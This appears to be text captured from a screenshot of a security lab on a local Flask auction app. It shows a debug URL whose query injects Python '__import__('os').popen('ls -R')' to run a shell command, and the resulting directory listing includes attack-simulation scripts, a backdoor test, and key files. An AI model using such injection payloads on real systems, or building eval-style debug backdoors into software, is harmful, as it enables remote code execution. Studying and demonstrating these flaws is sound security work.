 127.0.0.1:5000/debug?q=__import__(%27os%27).popen(%27ls%20-R%27).read()
README.md __pycache__ app.py auth.py bidding.py cert.pem chain1 config.py image.png init_db.py instance key.pem models.py pwd.key requirements.txt simulate_attack_password.py
simulate_attack_session_hijack.py simulate_session_hijack_attack.py templates test_backdoor.py ./__pycache__: app.cpython-311.pyc auth.cpython-311.pyc bidding.cpython-311.pyc conf
311.pyc extensions.cpython-311.pyc models.cpython-311.pyc ./chain1: find_sqlite_files.py simulate_attack_password_leak.py.py ./instance: bidding.db ./templates: auction_detail.html aucti
base.html create_auction.html home.html login.html register.html verify_code.html